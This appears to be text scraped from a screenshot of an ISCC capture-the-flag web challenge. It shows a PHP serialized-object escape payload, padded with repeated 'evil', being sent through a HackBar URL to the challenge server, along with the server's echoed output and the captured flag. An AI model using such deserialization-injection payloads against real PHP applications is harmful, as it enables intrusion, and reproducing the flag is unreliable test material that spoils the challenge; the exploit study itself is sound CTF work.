 }
?> 我是一名人民警察，打击违法犯罪义不容辞
property.transactions怎么可能这么容易获得呢?
blood.fingerprint怎么可能这么容易获得呢?
O:6:"police":2:{s:4:"work";s:357:"O:5:"tools":3:{s:6:"object";O:7:"suspect":2:{s:14:"suspectvideo";s:21:"property.transactions";s:20:"suspectfingerprint";s:17:"blood.fingerprint";}s:13:"toolscamera";i:1;s:17:
"toolstechnology";i:1;}lightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlightlight";s:8:"awarding";s:7:"pennant";}";s:8:
"awarding";s:6:"salary";}我是一名人民警察，打击违法犯罪义不容辞
property.transactions怎么可能这么容易获得呢?
blood.fingerprint怎么可能这么容易获得呢?
ISCC{Bhd2NvkWvYWB0zFI}
$tips 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 2 个匹配项 到达页首，从尾部继续
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hac
Load URL
http://101.200.138.180:9999/getevidence.php?evidence=O:5:"tools":3:{s:6:"object";O:7:"suspect":2:{s:14:"suspectvideo";s:21:"property.transactions";s:20:"suspectfingerprint";s:17:"blood.fingerprint";}s:13:"toolscamera";i:1;s:17:
"toolstechnology";i:1;}evilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevilevil";s:8:"awarding";s:7:"pennant";}
Split URL
Execute
Post data Referer User Agent Cookies Clear All